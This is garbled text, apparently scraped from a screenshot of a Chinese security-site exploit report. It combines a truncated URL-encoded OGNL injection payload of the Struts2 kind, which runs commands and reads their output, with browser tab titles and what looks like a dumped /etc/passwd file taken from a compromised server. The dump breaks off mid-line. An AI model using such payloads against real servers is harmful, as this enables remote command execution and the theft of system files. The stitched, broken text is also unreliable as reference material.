 .start(),%23b=%23a.getInputStream(),%23c=new java.io.InputStreamReader(%23b),%23d=new java.io.BufferedReader(%23c),%23e=new char[1000],%2
WooYun.org | 发布的... 腾讯名人榜 - 腾讯安... Flash Exploitation D... Bypass xss过滤的测... 求教，关于资源第二... 360安全应急响应中心
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
gdm: